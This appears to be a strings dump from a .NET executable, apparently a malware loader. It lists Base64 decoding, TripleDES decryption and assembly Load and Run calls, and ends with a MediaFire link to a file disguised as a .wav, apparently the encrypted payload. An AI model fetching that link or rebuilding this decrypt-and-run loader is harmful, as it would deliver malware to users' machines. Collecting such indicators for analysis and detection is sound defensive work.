 value (263)
FromBase64String
FromBase64String
MemoryStream
MemoryStream
CreateDecryptor
TripleDESCryptoServiceProvider
ICryptoTransform
CryptoStream
CryptoStreamMode
CreateDecryptor
TripleDESCryptoServiceProvider
ICryptoTransform
CryptoStream
CryptoStreamMode
Create
Start
Load
Run
Program
Create
Start
Load
Program
https://www.mediafire.com/file/vgvujtm9ke2lj1c/Gnwwcgocwzl.wav/file